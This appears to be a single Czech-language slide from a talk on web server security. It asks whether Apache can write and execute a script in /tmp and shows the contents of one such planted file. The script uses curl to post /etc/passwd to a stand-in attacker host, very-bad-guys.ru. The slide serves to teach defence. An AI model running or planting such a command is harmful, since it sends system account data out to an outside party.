

# Co nefunguje (3)
Může Apache zapsat a spustit tento skript?
-rwxr-xr-x nobody /tmp/to-Russia-with-love
a copak je v něm?
$ cat /tmp/to-Russia-with-love
#!/bin/sh
curl --data "@/etc/passwd" \
 http://very-bad-guys.ru/store.php